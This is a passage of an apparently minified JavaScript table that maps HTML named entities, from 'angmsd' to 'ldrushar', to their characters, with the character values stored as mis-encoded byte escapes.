",angmsd:"\xE2\u02C6\xA1",angmsdaa:"\xE2\xA6\xA8",angmsdab:"\xE2\xA6\xA9",angmsdac:"\xE2\xA6\xAA",angmsdad:"\xE2\xA6\xAB",angmsdae:"\xE2\xA6\xAC",angmsdaf:"\xE2\xA6\xAD",angmsdag:"\xE2\xA6\xAE",angmsdah:"\xE2\xA6\xAF",angrt:"\xE2\u02C6\u0178",angrtvb:"\xE2\u0160\xBE",angrtvbd:"\xE2\xA6\x9D",angsph:"\xE2\u02C6\xA2",angst:"\xC3\u2026",angzarr:"\xE2\x8D\xBC",Aogon:"\xC4\u201E",aogon:"\xC4\u2026",Aopf:"\xF0\x9D\u201D\xB8",aopf:"\xF0\x9D\u2022\u2019",ap:"\xE2\u2030\u02C6",apacir:"\xE2\xA9\xAF",apE:"\xE2\xA9\xB0",ape:"\xE2\u2030\u0160",apid:"\xE2\u2030\u2039",apos:"'",ApplyFunction:"\xE2\x81\xA1",approx:"\xE2\u2030\u02C6",approxeq:"\xE2\u2030\u0160",Aring:"\xC3\u2026",aring:"\xC3\xA5",Ascr:"\xF0\x9D\u2019\u0153",ascr:"\xF0\x9D\u2019\xB6",Assign:"\xE2\u2030\u201D",ast:"*",asymp:"\xE2\u2030\u02C6",asympeq:"\xE2\u2030\x8D",Atilde:"\xC3\u0192",atilde:"\xC3\xA3",Auml:"\xC3\u201E",auml:"\xC3\xA4",awconint:"\xE2\u02C6\xB3",awint:"\xE2\xA8\u2018",backcong:"\xE2\u2030\u0152",backepsilon:"\xCF\xB6",backprime:"\xE2\u20AC\xB5",backsim:"\xE2\u02C6\xBD",backsimeq:"\xE2\u2039\x8D",Backslash:"\xE2\u02C6\u2013",Barv:"\xE2\xAB\xA7",barvee:"\xE2\u0160\xBD",Barwed:"\xE2\u0152\u2020",barwed:"\xE2\u0152\u2026",barwedge:"\xE2\u0152\u2026",bbrk:"\xE2\u017D\xB5",bbrktbrk:"\xE2\u017D\xB6",bcong:"\xE2\u2030\u0152",Bcy:"\xD0\u2018",bcy:"\xD0\xB1",bdquo:"\xE2\u20AC\u017E",becaus:"\xE2\u02C6\xB5",Because:"\xE2\u02C6\xB5",because:"\xE2\u02C6\xB5",bemptyv:"\xE2\xA6\xB0",bepsi:"\xCF\xB6",bernou:"\xE2\u201E\xAC",Bernoullis:"\xE2\u201E\xAC",Beta:"\xCE\u2019",beta:"\xCE\xB2",beth:"\xE2\u201E\xB6",between:"\xE2\u2030\xAC",Bfr:"\xF0\x9D\u201D\u2026",bfr:"\xF0\x9D\u201D\u0178",bigcap:"\xE2\u2039\u201A",bigcirc:"\xE2\u2014\xAF",bigcup:"\xE2\u2039\u0192",bigodot:"\xE2\xA8\u20AC",bigoplus:"\xE2\xA8\x81",bigotimes:"\xE2\xA8\u201A",bigsqcup:"\xE2\xA8\u2020",bigstar:"\xE2\u02DC\u2026",bigtriangledown:"\xE2\u2013\xBD",bigtriangleup:"\xE2\u2013\xB3",biguplus:"\xE2\xA8\u201E",bigvee:"\xE2\u2039\x81",bigwedge:"\xE2\u2039\u20AC",bkarow:"\xE2\xA4\x8D",blacklozenge:"\xE2\xA7\xAB",blacksquare:"\xE2\u2013\xAA",blacktriangle:"\xE2\u2013\xB4",blacktriangledown:"\xE2\u2013\xBE",blacktriangleleft:"\xE2\u2014\u201A",blacktriangleright:"\xE2\u2013\xB8",blank:"\xE2\x90\xA3",blk12:"\xE2\u2013\u2019",blk14:"\xE2\u2013\u2018",blk34:"\xE2\u2013\u201C",block:"\xE2\u2013\u02C6",bne:"=\xE2\u0192\xA5",bnequiv:"\xE2\u2030\xA1\xE2\u0192\xA5",bNot:"\xE2\xAB\xAD",bnot:"\xE2\u0152\x90",Bopf:"\xF0\x9D\u201D\xB9",bopf:"\xF0\x9D\u2022\u201C",bot:"\xE2\u0160\xA5",bottom:"\xE2\u0160\xA5",bowtie:"\xE2\u2039\u02C6",boxbox:"\xE2\xA7\u2030",boxDL:"\xE2\u2022\u2014",boxDl:"\xE2\u2022\u2013",boxdL:"\xE2\u2022\u2022",boxdl:"\xE2\u201D\x90",boxDR:"\xE2\u2022\u201D",boxDr:"\xE2\u2022\u201C",boxdR:"\xE2\u2022\u2019",boxdr:"\xE2\u201D\u0152",boxH:"\xE2\u2022\x90",boxh:"\xE2\u201D\u20AC",boxHD:"\xE2\u2022\xA6",boxHd:"\xE2\u2022\xA4",boxhD:"\xE2\u2022\xA5",boxhd:"\xE2\u201D\xAC",boxHU:"\xE2\u2022\xA9",boxHu:"\xE2\u2022\xA7",boxhU:"\xE2\u2022\xA8",boxhu:"\xE2\u201D\xB4",boxminus:"\xE2\u0160\u0178",boxplus:"\xE2\u0160\u017E",boxtimes:"\xE2\u0160 ",boxUL:"\xE2\u2022\x9D",boxUl:"\xE2\u2022\u0153",boxuL:"\xE2\u2022\u203A",boxul:"\xE2\u201D\u02DC",boxUR:"\xE2\u2022\u0161",boxUr:"\xE2\u2022\u2122",boxuR:"\xE2\u2022\u02DC",boxur:"\xE2\u201D\u201D",boxV:"\xE2\u2022\u2018",boxv:"\xE2\u201D\u201A",boxVH:"\xE2\u2022\xAC",boxVh:"\xE2\u2022\xAB",boxvH:"\xE2\u2022\xAA",boxvh:"\xE2\u201D\xBC",boxVL:"\xE2\u2022\xA3",boxVl:"\xE2\u2022\xA2",boxvL:"\xE2\u2022\xA1",boxvl:"\xE2\u201D\xA4",boxVR:"\xE2\u2022 ",boxVr:"\xE2\u2022\u0178",boxvR:"\xE2\u2022\u017E",boxvr:"\xE2\u201D\u0153",bprime:"\xE2\u20AC\xB5",Breve:"\xCB\u02DC",breve:"\xCB\u02DC",brvbar:"\xC2\xA6",Bscr:"\xE2\u201E\xAC",bscr:"\xF0\x9D\u2019\xB7",bsemi:"\xE2\x81\x8F",bsim:"\xE2\u02C6\xBD",bsime:"\xE2\u2039\x8D",bsol:"\\",bsolb:"\xE2\xA7\u2026",bsolhsub:"\xE2\u0178\u02C6",bull:"\xE2\u20AC\xA2",bullet:"\xE2\u20AC\xA2",bump:"\xE2\u2030\u017D",bumpE:"\xE2\xAA\xAE",bumpe:"\xE2\u2030\x8F",Bumpeq:"\xE2\u2030\u017D",bumpeq:"\xE2\u2030\x8F",Cacute:"\xC4\u2020",cacute:"\xC4\u2021",Cap:"\xE2\u2039\u2019",cap:"\xE2\u02C6\xA9",capand:"\xE2\xA9\u201E",capbrcup:"\xE2\xA9\u2030",capcap:"\xE2\xA9\u2039",capcup:"\xE2\xA9\u2021",capdot:"\xE2\xA9\u20AC",CapitalDifferentialD:"\xE2\u2026\u2026",caps:"\xE2\u02C6\xA9\xEF\xB8\u20AC",caret:"\xE2\x81\x81",caron:"\xCB\u2021",Cayleys:"\xE2\u201E\xAD",ccaps:"\xE2\xA9\x8D",Ccaron:"\xC4\u0152",ccaron:"\xC4\x8D",Ccedil:"\xC3\u2021",ccedil:"\xC3\xA7",Ccirc:"\xC4\u02C6",ccirc:"\xC4\u2030",Cconint:"\xE2\u02C6\xB0",ccups:"\xE2\xA9\u0152",ccupssm:"\xE2\xA9\x90",Cdot:"\xC4\u0160",cdot:"\xC4\u2039",cedil:"\xC2\xB8",Cedilla:"\xC2\xB8",cemptyv:"\xE2\xA6\xB2",cent:"\xC2\xA2",CenterDot:"\xC2\xB7",centerdot:"\xC2\xB7",Cfr:"\xE2\u201E\xAD",cfr:"\xF0\x9D\u201D ",CHcy:"\xD0\xA7",chcy:"\xD1\u2021",check:"\xE2\u0153\u201C",checkmark:"\xE2\u0153\u201C",Chi:"\xCE\xA7",chi:"\xCF\u2021",cir:"\xE2\u2014\u2039",circ:"\xCB\u2020",circeq:"\xE2\u2030\u2014",circlearrowleft:"\xE2\u2020\xBA",circlearrowright:"\xE2\u2020\xBB",circledast:"\xE2\u0160\u203A",circledcirc:"\xE2\u0160\u0161",circleddash:"\xE2\u0160\x9D",CircleDot:"\xE2\u0160\u2122",circledR:"\xC2\xAE",circledS:"\xE2\u201C\u02C6",CircleMinus:"\xE2\u0160\u2013",CirclePlus:"\xE2\u0160\u2022",CircleTimes:"\xE2\u0160\u2014",cirE:"\xE2\xA7\u0192",cire:"\xE2\u2030\u2014",cirfnint:"\xE2\xA8\x90",cirmid:"\xE2\xAB\xAF",cirscir:"\xE2\xA7\u201A",ClockwiseContourIntegral:"\xE2\u02C6\xB2",CloseCurlyDoubleQuote:"\xE2\u20AC\x9D",CloseCurlyQuote:"\xE2\u20AC\u2122",clubs:"\xE2\u2122\xA3",clubsuit:"\xE2\u2122\xA3",Colon:"\xE2\u02C6\xB7",colon:":",Colone:"\xE2\xA9\xB4",colone:"\xE2\u2030\u201D",coloneq:"\xE2\u2030\u201D",comma:",",commat:"@",comp:"\xE2\u02C6\x81",compfn:"\xE2\u02C6\u02DC",complement:"\xE2\u02C6\x81",complexes:"\xE2\u201E\u201A",cong:"\xE2\u2030\u2026",congdot:"\xE2\xA9\xAD",Congruent:"\xE2\u2030\xA1",Conint:"\xE2\u02C6\xAF",conint:"\xE2\u02C6\xAE",ContourIntegral:"\xE2\u02C6\xAE",Copf:"\xE2\u201E\u201A",copf:"\xF0\x9D\u2022\u201D",coprod:"\xE2\u02C6\x90",Coproduct:"\xE2\u02C6\x90",COPY:"\xC2\xA9",copy:"\xC2\xA9",copysr:"\xE2\u201E\u2014",CounterClockwiseContourIntegral:"\xE2\u02C6\xB3",crarr:"\xE2\u2020\xB5",Cross:"\xE2\xA8\xAF",cross:"\xE2\u0153\u2014",Cscr:"\xF0\x9D\u2019\u017E",cscr:"\xF0\x9D\u2019\xB8",csub:"\xE2\xAB\x8F",csube:"\xE2\xAB\u2018",csup:"\xE2\xAB\x90",csupe:"\xE2\xAB\u2019",ctdot:"\xE2\u2039\xAF",cudarrl:"\xE2\xA4\xB8",cudarrr:"\xE2\xA4\xB5",cuepr:"\xE2\u2039\u017E",cuesc:"\xE2\u2039\u0178",cularr:"\xE2\u2020\xB6",cularrp:"\xE2\xA4\xBD",Cup:"\xE2\u2039\u201C",cup:"\xE2\u02C6\xAA",cupbrcap:"\xE2\xA9\u02C6",CupCap:"\xE2\u2030\x8D",cupcap:"\xE2\xA9\u2020",cupcup:"\xE2\xA9\u0160",cupdot:"\xE2\u0160\x8D",cupor:"\xE2\xA9\u2026",cups:"\xE2\u02C6\xAA\xEF\xB8\u20AC",curarr:"\xE2\u2020\xB7",curarrm:"\xE2\xA4\xBC",curlyeqprec:"\xE2\u2039\u017E",curlyeqsucc:"\xE2\u2039\u0178",curlyvee:"\xE2\u2039\u017D",curlywedge:"\xE2\u2039\x8F",curren:"\xC2\xA4",curvearrowleft:"\xE2\u2020\xB6",curvearrowright:"\xE2\u2020\xB7",cuvee:"\xE2\u2039\u017D",cuwed:"\xE2\u2039\x8F",cwconint:"\xE2\u02C6\xB2",cwint:"\xE2\u02C6\xB1",cylcty:"\xE2\u0152\xAD",Dagger:"\xE2\u20AC\xA1",dagger:"\xE2\u20AC ",daleth:"\xE2\u201E\xB8",Darr:"\xE2\u2020\xA1",dArr:"\xE2\u2021\u201C",darr:"\xE2\u2020\u201C",dash:"\xE2\u20AC\x90",Dashv:"\xE2\xAB\xA4",dashv:"\xE2\u0160\xA3",dbkarow:"\xE2\xA4\x8F",dblac:"\xCB\x9D",Dcaron:"\xC4\u017D",dcaron:"\xC4\x8F",Dcy:"\xD0\u201D",dcy:"\xD0\xB4",DD:"\xE2\u2026\u2026",dd:"\xE2\u2026\u2020",ddagger:"\xE2\u20AC\xA1",ddarr:"\xE2\u2021\u0160",DDotrahd:"\xE2\xA4\u2018",ddotseq:"\xE2\xA9\xB7",deg:"\xC2\xB0",Del:"\xE2\u02C6\u2021",Delta:"\xCE\u201D",delta:"\xCE\xB4",demptyv:"\xE2\xA6\xB1",dfisht:"\xE2\xA5\xBF",Dfr:"\xF0\x9D\u201D\u2021",dfr:"\xF0\x9D\u201D\xA1",dHar:"\xE2\xA5\xA5",dharl:"\xE2\u2021\u0192",dharr:"\xE2\u2021\u201A",DiacriticalAcute:"\xC2\xB4",DiacriticalDot:"\xCB\u2122",DiacriticalDoubleAcute:"\xCB\x9D",DiacriticalGrave:"`",DiacriticalTilde:"\xCB\u0153",diam:"\xE2\u2039\u201E",Diamond:"\xE2\u2039\u201E",diamond:"\xE2\u2039\u201E",diamondsuit:"\xE2\u2122\xA6",diams:"\xE2\u2122\xA6",die:"\xC2\xA8",DifferentialD:"\xE2\u2026\u2020",digamma:"\xCF\x9D",disin:"\xE2\u2039\xB2",div:"\xC3\xB7",divide:"\xC3\xB7",divideontimes:"\xE2\u2039\u2021",divonx:"\xE2\u2039\u2021",DJcy:"\xD0\u201A",djcy:"\xD1\u2019",dlcorn:"\xE2\u0152\u017E",dlcrop:"\xE2\u0152\x8D",dollar:"$",Dopf:"\xF0\x9D\u201D\xBB",dopf:"\xF0\x9D\u2022\u2022",Dot:"\xC2\xA8",dot:"\xCB\u2122",DotDot:"\xE2\u0192\u0153",doteq:"\xE2\u2030\x90",doteqdot:"\xE2\u2030\u2018",DotEqual:"\xE2\u2030\x90",dotminus:"\xE2\u02C6\xB8",dotplus:"\xE2\u02C6\u201D",dotsquare:"\xE2\u0160\xA1",doublebarwedge:"\xE2\u0152\u2020",DoubleContourIntegral:"\xE2\u02C6\xAF",DoubleDot:"\xC2\xA8",DoubleDownArrow:"\xE2\u2021\u201C",DoubleLeftArrow:"\xE2\u2021\x90",DoubleLeftRightArrow:"\xE2\u2021\u201D",DoubleLeftTee:"\xE2\xAB\xA4",DoubleLongLeftArrow:"\xE2\u0178\xB8",DoubleLongLeftRightArrow:"\xE2\u0178\xBA",DoubleLongRightArrow:"\xE2\u0178\xB9",DoubleRightArrow:"\xE2\u2021\u2019",DoubleRightTee:"\xE2\u0160\xA8",DoubleUpArrow:"\xE2\u2021\u2018",DoubleUpDownArrow:"\xE2\u2021\u2022",DoubleVerticalBar:"\xE2\u02C6\xA5",DownArrow:"\xE2\u2020\u201C",Downarrow:"\xE2\u2021\u201C",downarrow:"\xE2\u2020\u201C",DownArrowBar:"\xE2\xA4\u201C",DownArrowUpArrow:"\xE2\u2021\xB5",DownBreve:"\xCC\u2018",downdownarrows:"\xE2\u2021\u0160",downharpoonleft:"\xE2\u2021\u0192",downharpoonright:"\xE2\u2021\u201A",DownLeftRightVector:"\xE2\xA5\x90",DownLeftTeeVector:"\xE2\xA5\u017E",DownLeftVector:"\xE2\u2020\xBD",DownLeftVectorBar:"\xE2\xA5\u2013",DownRightTeeVector:"\xE2\xA5\u0178",DownRightVector:"\xE2\u2021\x81",DownRightVectorBar:"\xE2\xA5\u2014",DownTee:"\xE2\u0160\xA4",DownTeeArrow:"\xE2\u2020\xA7",drbkarow:"\xE2\xA4\x90",drcorn:"\xE2\u0152\u0178",drcrop:"\xE2\u0152\u0152",Dscr:"\xF0\x9D\u2019\u0178",dscr:"\xF0\x9D\u2019\xB9",DScy:"\xD0\u2026",dscy:"\xD1\u2022",dsol:"\xE2\xA7\xB6",Dstrok:"\xC4\x90",dstrok:"\xC4\u2018",dtdot:"\xE2\u2039\xB1",dtri:"\xE2\u2013\xBF",dtrif:"\xE2\u2013\xBE",duarr:"\xE2\u2021\xB5",duhar:"\xE2\xA5\xAF",dwangle:"\xE2\xA6\xA6",DZcy:"\xD0\x8F",dzcy:"\xD1\u0178",dzigrarr:"\xE2\u0178\xBF",Eacute:"\xC3\u2030",eacute:"\xC3\xA9",easter:"\xE2\xA9\xAE",Ecaron:"\xC4\u0161",ecaron:"\xC4\u203A",ecir:"\xE2\u2030\u2013",Ecirc:"\xC3\u0160",ecirc:"\xC3\xAA",ecolon:"\xE2\u2030\u2022",Ecy:"\xD0\xAD",ecy:"\xD1\x8D",eDDot:"\xE2\xA9\xB7",Edot:"\xC4\u2013",eDot:"\xE2\u2030\u2018",edot:"\xC4\u2014",ee:"\xE2\u2026\u2021",efDot:"\xE2\u2030\u2019",Efr:"\xF0\x9D\u201D\u02C6",efr:"\xF0\x9D\u201D\xA2",eg:"\xE2\xAA\u0161",Egrave:"\xC3\u02C6",egrave:"\xC3\xA8",egs:"\xE2\xAA\u2013",egsdot:"\xE2\xAA\u02DC",el:"\xE2\xAA\u2122",Element:"\xE2\u02C6\u02C6",elinters:"\xE2\x8F\xA7",ell:"\xE2\u201E\u201C",els:"\xE2\xAA\u2022",elsdot:"\xE2\xAA\u2014",Emacr:"\xC4\u2019",emacr:"\xC4\u201C",empty:"\xE2\u02C6\u2026",emptyset:"\xE2\u02C6\u2026",EmptySmallSquare:"\xE2\u2014\xBB",emptyv:"\xE2\u02C6\u2026",EmptyVerySmallSquare:"\xE2\u2013\xAB",emsp:"\xE2\u20AC\u0192",emsp13:"\xE2\u20AC\u201E",emsp14:"\xE2\u20AC\u2026",ENG:"\xC5\u0160",eng:"\xC5\u2039",ensp:"\xE2\u20AC\u201A",Eogon:"\xC4\u02DC",eogon:"\xC4\u2122",Eopf:"\xF0\x9D\u201D\xBC",eopf:"\xF0\x9D\u2022\u2013",epar:"\xE2\u2039\u2022",eparsl:"\xE2\xA7\xA3",eplus:"\xE2\xA9\xB1",epsi:"\xCE\xB5",Epsilon:"\xCE\u2022",epsilon:"\xCE\xB5",epsiv:"\xCF\xB5",eqcirc:"\xE2\u2030\u2013",eqcolon:"\xE2\u2030\u2022",eqsim:"\xE2\u2030\u201A",eqslantgtr:"\xE2\xAA\u2013",eqslantless:"\xE2\xAA\u2022",Equal:"\xE2\xA9\xB5",equals:"=",EqualTilde:"\xE2\u2030\u201A",equest:"\xE2\u2030\u0178",Equilibrium:"\xE2\u2021\u0152",equiv:"\xE2\u2030\xA1",equivDD:"\xE2\xA9\xB8",eqvparsl:"\xE2\xA7\xA5",erarr:"\xE2\xA5\xB1",erDot:"\xE2\u2030\u201C",Escr:"\xE2\u201E\xB0",escr:"\xE2\u201E\xAF",esdot:"\xE2\u2030\x90",Esim:"\xE2\xA9\xB3",esim:"\xE2\u2030\u201A",Eta:"\xCE\u2014",eta:"\xCE\xB7",ETH:"\xC3\x90",eth:"\xC3\xB0",Euml:"\xC3\u2039",euml:"\xC3\xAB",euro:"\xE2\u201A\xAC",excl:"!",exist:"\xE2\u02C6\u0192",Exists:"\xE2\u02C6\u0192",expectation:"\xE2\u201E\xB0",ExponentialE:"\xE2\u2026\u2021",exponentiale:"\xE2\u2026\u2021",fallingdotseq:"\xE2\u2030\u2019",Fcy:"\xD0\xA4",fcy:"\xD1\u201E",female:"\xE2\u2122\u20AC",ffilig:"\xEF\xAC\u0192",fflig:"\xEF\xAC\u20AC",ffllig:"\xEF\xAC\u201E",Ffr:"\xF0\x9D\u201D\u2030",ffr:"\xF0\x9D\u201D\xA3",filig:"\xEF\xAC\x81",FilledSmallSquare:"\xE2\u2014\xBC",FilledVerySmallSquare:"\xE2\u2013\xAA",fjlig:"fj",flat:"\xE2\u2122\xAD",fllig:"\xEF\xAC\u201A",fltns:"\xE2\u2013\xB1",fnof:"\xC6\u2019",Fopf:"\xF0\x9D\u201D\xBD",fopf:"\xF0\x9D\u2022\u2014",ForAll:"\xE2\u02C6\u20AC",forall:"\xE2\u02C6\u20AC",fork:"\xE2\u2039\u201D",forkv:"\xE2\xAB\u2122",Fouriertrf:"\xE2\u201E\xB1",fpartint:"\xE2\xA8\x8D",frac12:"\xC2\xBD",frac13:"\xE2\u2026\u201C",frac14:"\xC2\xBC",frac15:"\xE2\u2026\u2022",frac16:"\xE2\u2026\u2122",frac18:"\xE2\u2026\u203A",frac23:"\xE2\u2026\u201D",frac25:"\xE2\u2026\u2013",frac34:"\xC2\xBE",frac35:"\xE2\u2026\u2014",frac38:"\xE2\u2026\u0153",frac45:"\xE2\u2026\u02DC",frac56:"\xE2\u2026\u0161",frac58:"\xE2\u2026\x9D",frac78:"\xE2\u2026\u017E",frasl:"\xE2\x81\u201E",frown:"\xE2\u0152\xA2",Fscr:"\xE2\u201E\xB1",fscr:"\xF0\x9D\u2019\xBB",gacute:"\xC7\xB5",Gamma:"\xCE\u201C",gamma:"\xCE\xB3",Gammad:"\xCF\u0153",gammad:"\xCF\x9D",gap:"\xE2\xAA\u2020",Gbreve:"\xC4\u017E",gbreve:"\xC4\u0178",Gcedil:"\xC4\xA2",Gcirc:"\xC4\u0153",gcirc:"\xC4\x9D",Gcy:"\xD0\u201C",gcy:"\xD0\xB3",Gdot:"\xC4 ",gdot:"\xC4\xA1",gE:"\xE2\u2030\xA7",ge:"\xE2\u2030\xA5",gEl:"\xE2\xAA\u0152",gel:"\xE2\u2039\u203A",geq:"\xE2\u2030\xA5",geqq:"\xE2\u2030\xA7",geqslant:"\xE2\xA9\xBE",ges:"\xE2\xA9\xBE",gescc:"\xE2\xAA\xA9",gesdot:"\xE2\xAA\u20AC",gesdoto:"\xE2\xAA\u201A",gesdotol:"\xE2\xAA\u201E",gesl:"\xE2\u2039\u203A\xEF\xB8\u20AC",gesles:"\xE2\xAA\u201D",Gfr:"\xF0\x9D\u201D\u0160",gfr:"\xF0\x9D\u201D\xA4",Gg:"\xE2\u2039\u2122",gg:"\xE2\u2030\xAB",ggg:"\xE2\u2039\u2122",gimel:"\xE2\u201E\xB7",GJcy:"\xD0\u0192",gjcy:"\xD1\u201C",gl:"\xE2\u2030\xB7",gla:"\xE2\xAA\xA5",glE:"\xE2\xAA\u2019",glj:"\xE2\xAA\xA4",gnap:"\xE2\xAA\u0160",gnapprox:"\xE2\xAA\u0160",gnE:"\xE2\u2030\xA9",gne:"\xE2\xAA\u02C6",gneq:"\xE2\xAA\u02C6",gneqq:"\xE2\u2030\xA9",gnsim:"\xE2\u2039\xA7",Gopf:"\xF0\x9D\u201D\xBE",gopf:"\xF0\x9D\u2022\u02DC",grave:"`",GreaterEqual:"\xE2\u2030\xA5",GreaterEqualLess:"\xE2\u2039\u203A",GreaterFullEqual:"\xE2\u2030\xA7",GreaterGreater:"\xE2\xAA\xA2",GreaterLess:"\xE2\u2030\xB7",GreaterSlantEqual:"\xE2\xA9\xBE",GreaterTilde:"\xE2\u2030\xB3",Gscr:"\xF0\x9D\u2019\xA2",gscr:"\xE2\u201E\u0160",gsim:"\xE2\u2030\xB3",gsime:"\xE2\xAA\u017D",gsiml:"\xE2\xAA\x90",Gt:"\xE2\u2030\xAB",GT:">",gt:">",gtcc:"\xE2\xAA\xA7",gtcir:"\xE2\xA9\xBA",gtdot:"\xE2\u2039\u2014",gtlPar:"\xE2\xA6\u2022",gtquest:"\xE2\xA9\xBC",gtrapprox:"\xE2\xAA\u2020",gtrarr:"\xE2\xA5\xB8",gtrdot:"\xE2\u2039\u2014",gtreqless:"\xE2\u2039\u203A",gtreqqless:"\xE2\xAA\u0152",gtrless:"\xE2\u2030\xB7",gtrsim:"\xE2\u2030\xB3",gvertneqq:"\xE2\u2030\xA9\xEF\xB8\u20AC",gvnE:"\xE2\u2030\xA9\xEF\xB8\u20AC",Hacek:"\xCB\u2021",hairsp:"\xE2\u20AC\u0160",half:"\xC2\xBD",hamilt:"\xE2\u201E\u2039",HARDcy:"\xD0\xAA",hardcy:"\xD1\u0160",hArr:"\xE2\u2021\u201D",harr:"\xE2\u2020\u201D",harrcir:"\xE2\xA5\u02C6",harrw:"\xE2\u2020\xAD",Hat:"^",hbar:"\xE2\u201E\x8F",Hcirc:"\xC4\xA4",hcirc:"\xC4\xA5",hearts:"\xE2\u2122\xA5",heartsuit:"\xE2\u2122\xA5",hellip:"\xE2\u20AC\xA6",hercon:"\xE2\u0160\xB9",Hfr:"\xE2\u201E\u0152",hfr:"\xF0\x9D\u201D\xA5",HilbertSpace:"\xE2\u201E\u2039",hksearow:"\xE2\xA4\xA5",hkswarow:"\xE2\xA4\xA6",hoarr:"\xE2\u2021\xBF",homtht:"\xE2\u02C6\xBB",hookleftarrow:"\xE2\u2020\xA9",hookrightarrow:"\xE2\u2020\xAA",Hopf:"\xE2\u201E\x8D",hopf:"\xF0\x9D\u2022\u2122",horbar:"\xE2\u20AC\u2022",HorizontalLine:"\xE2\u201D\u20AC",Hscr:"\xE2\u201E\u2039",hscr:"\xF0\x9D\u2019\xBD",hslash:"\xE2\u201E\x8F",Hstrok:"\xC4\xA6",hstrok:"\xC4\xA7",HumpDownHump:"\xE2\u2030\u017D",HumpEqual:"\xE2\u2030\x8F",hybull:"\xE2\x81\u0192",hyphen:"\xE2\u20AC\x90",Iacute:"\xC3\x8D",iacute:"\xC3\xAD",ic:"\xE2\x81\xA3",Icirc:"\xC3\u017D",icirc:"\xC3\xAE",Icy:"\xD0\u02DC",icy:"\xD0\xB8",Idot:"\xC4\xB0",IEcy:"\xD0\u2022",iecy:"\xD0\xB5",iexcl:"\xC2\xA1",iff:"\xE2\u2021\u201D",Ifr:"\xE2\u201E\u2018",ifr:"\xF0\x9D\u201D\xA6",Igrave:"\xC3\u0152",igrave:"\xC3\xAC",ii:"\xE2\u2026\u02C6",iiiint:"\xE2\xA8\u0152",iiint:"\xE2\u02C6\xAD",iinfin:"\xE2\xA7\u0153",iiota:"\xE2\u201E\xA9",IJlig:"\xC4\xB2",ijlig:"\xC4\xB3",Im:"\xE2\u201E\u2018",Imacr:"\xC4\xAA",imacr:"\xC4\xAB",image:"\xE2\u201E\u2018",ImaginaryI:"\xE2\u2026\u02C6",imagline:"\xE2\u201E\x90",imagpart:"\xE2\u201E\u2018",imath:"\xC4\xB1",imof:"\xE2\u0160\xB7",imped:"\xC6\xB5",Implies:"\xE2\u2021\u2019",in:"\xE2\u02C6\u02C6",incare:"\xE2\u201E\u2026",infin:"\xE2\u02C6\u017E",infintie:"\xE2\xA7\x9D",inodot:"\xC4\xB1",Int:"\xE2\u02C6\xAC",int:"\xE2\u02C6\xAB",intcal:"\xE2\u0160\xBA",integers:"\xE2\u201E\xA4",Integral:"\xE2\u02C6\xAB",intercal:"\xE2\u0160\xBA",Intersection:"\xE2\u2039\u201A",intlarhk:"\xE2\xA8\u2014",intprod:"\xE2\xA8\xBC",InvisibleComma:"\xE2\x81\xA3",InvisibleTimes:"\xE2\x81\xA2",IOcy:"\xD0\x81",iocy:"\xD1\u2018",Iogon:"\xC4\xAE",iogon:"\xC4\xAF",Iopf:"\xF0\x9D\u2022\u20AC",iopf:"\xF0\x9D\u2022\u0161",Iota:"\xCE\u2122",iota:"\xCE\xB9",iprod:"\xE2\xA8\xBC",iquest:"\xC2\xBF",Iscr:"\xE2\u201E\x90",iscr:"\xF0\x9D\u2019\xBE",isin:"\xE2\u02C6\u02C6",isindot:"\xE2\u2039\xB5",isinE:"\xE2\u2039\xB9",isins:"\xE2\u2039\xB4",isinsv:"\xE2\u2039\xB3",isinv:"\xE2\u02C6\u02C6",it:"\xE2\x81\xA2",Itilde:"\xC4\xA8",itilde:"\xC4\xA9",Iukcy:"\xD0\u2020",iukcy:"\xD1\u2013",Iuml:"\xC3\x8F",iuml:"\xC3\xAF",Jcirc:"\xC4\xB4",jcirc:"\xC4\xB5",Jcy:"\xD0\u2122",jcy:"\xD0\xB9",Jfr:"\xF0\x9D\u201D\x8D",jfr:"\xF0\x9D\u201D\xA7",jmath:"\xC8\xB7",Jopf:"\xF0\x9D\u2022\x81",jopf:"\xF0\x9D\u2022\u203A",Jscr:"\xF0\x9D\u2019\xA5",jscr:"\xF0\x9D\u2019\xBF",Jsercy:"\xD0\u02C6",jsercy:"\xD1\u02DC",Jukcy:"\xD0\u201E",jukcy:"\xD1\u201D",Kappa:"\xCE\u0161",kappa:"\xCE\xBA",kappav:"\xCF\xB0",Kcedil:"\xC4\xB6",kcedil:"\xC4\xB7",Kcy:"\xD0\u0161",kcy:"\xD0\xBA",Kfr:"\xF0\x9D\u201D\u017D",kfr:"\xF0\x9D\u201D\xA8",kgreen:"\xC4\xB8",KHcy:"\xD0\xA5",khcy:"\xD1\u2026",KJcy:"\xD0\u0152",kjcy:"\xD1\u0153",Kopf:"\xF0\x9D\u2022\u201A",kopf:"\xF0\x9D\u2022\u0153",Kscr:"\xF0\x9D\u2019\xA6",kscr:"\xF0\x9D\u201C\u20AC",lAarr:"\xE2\u2021\u0161",Lacute:"\xC4\xB9",lacute:"\xC4\xBA",laemptyv:"\xE2\xA6\xB4",lagran:"\xE2\u201E\u2019",Lambda:"\xCE\u203A",lambda:"\xCE\xBB",Lang:"\xE2\u0178\xAA",lang:"\xE2\u0178\xA8",langd:"\xE2\xA6\u2018",langle:"\xE2\u0178\xA8",lap:"\xE2\xAA\u2026",Laplacetrf:"\xE2\u201E\u2019",laquo:"\xC2\xAB",Larr:"\xE2\u2020\u017E",lArr:"\xE2\u2021\x90",larr:"\xE2\u2020\x90",larrb:"\xE2\u2021\xA4",larrbfs:"\xE2\xA4\u0178",larrfs:"\xE2\xA4\x9D",larrhk:"\xE2\u2020\xA9",larrlp:"\xE2\u2020\xAB",larrpl:"\xE2\xA4\xB9",larrsim:"\xE2\xA5\xB3",larrtl:"\xE2\u2020\xA2",lat:"\xE2\xAA\xAB",lAtail:"\xE2\xA4\u203A",latail:"\xE2\xA4\u2122",late:"\xE2\xAA\xAD",lates:"\xE2\xAA\xAD\xEF\xB8\u20AC",lBarr:"\xE2\xA4\u017D",lbarr:"\xE2\xA4\u0152",lbbrk:"\xE2\x9D\xB2",lbrace:"{",lbrack:"[",lbrke:"\xE2\xA6\u2039",lbrksld:"\xE2\xA6\x8F",lbrkslu:"\xE2\xA6\x8D",Lcaron:"\xC4\xBD",lcaron:"\xC4\xBE",Lcedil:"\xC4\xBB",lcedil:"\xC4\xBC",lceil:"\xE2\u0152\u02C6",lcub:"{",Lcy:"\xD0\u203A",lcy:"\xD0\xBB",ldca:"\xE2\xA4\xB6",ldquo:"\xE2\u20AC\u0153",ldquor:"\xE2\u20AC\u017E",ldrdhar:"\xE2\xA5\xA7",ldrushar:"\xE2\xA5\u2039"